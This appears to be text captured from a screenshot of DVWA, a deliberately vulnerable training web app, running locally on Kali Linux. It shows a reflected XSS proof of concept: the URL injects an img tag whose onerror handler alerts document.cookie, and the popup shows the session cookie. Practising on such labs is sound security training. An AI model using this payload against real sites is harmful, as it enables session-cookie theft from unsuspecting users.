 Vulnerability: Reflected C
127.0.0.1/DVWA/vulnerabilities/xss_r/?name=<img+src%3Dx+onerror%3D"alert(document.cookie)">#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? Submit
Hello
More Information
https://owasp.org/www-community/attacks/xss/
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
https://www.cgisecurity.com/xss-faq.html
127.0.0.1
security=medium; PHPSESSID=b8f808969e0371db07c40e3db002585a
OK